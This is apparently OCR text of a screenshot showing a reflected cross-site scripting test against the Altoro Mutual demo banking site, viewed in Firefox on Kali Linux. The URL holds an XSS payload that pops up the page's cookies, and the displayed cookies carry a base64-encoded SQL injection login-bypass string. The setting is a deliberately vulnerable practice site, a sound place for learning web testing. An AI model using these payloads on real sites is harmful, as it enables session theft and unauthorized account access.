 Altoro Mutual: Search Results - Mozilla Firefox
Altoro Mutual: Searc...
demo.testfire.net/search.aspx?txtSearch="><img+src%3Dx+onerror%3Dalert(document.cookie)+>
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
Sign Off | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
amSessionId=132925144754; amUserInfo=UserName=MScgb3IgJzEnID0nMSA=&Password=MScgb3IgJzEnID0nMSA=;
amUserId=1
OK